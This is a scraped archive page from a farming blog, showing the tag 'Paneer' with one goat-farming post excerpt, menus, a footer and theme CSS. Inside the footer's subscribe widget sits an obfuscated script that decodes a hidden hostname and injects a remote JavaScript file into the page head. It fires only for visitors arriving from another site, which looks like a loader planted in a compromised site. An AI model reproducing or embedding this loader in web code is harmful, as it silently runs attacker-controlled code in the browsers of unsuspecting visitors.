                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>Paneer</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1926" class="post-1926 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-livestock tag-barn tag-breed tag-business tag-diphtheria tag-diseases tag-farming tag-goat-farming tag-goats tag-meat tag-milk tag-mouth-and-foot-rot tag-p-p-r-e-t tag-paneer tag-vaccination">

		<div class="post_image">
		<img width="801" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-801x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English.jpg 801w, https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/03/Goat-English-768x384.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" rel="bookmark">
			How to do goat farming, here are some importa...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">13 Mar-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><ol>
 	<li style="text-align: justify;">Goat species should be chosen by keeping the climatic conditions in mind.</li>
</ol>
<p style="text-align: jus...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=How to do goat farming, here are some important goat rearing tasks&url=https://blog.apnikheti.com/goat-farming-important-goat-rearing-tasks/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
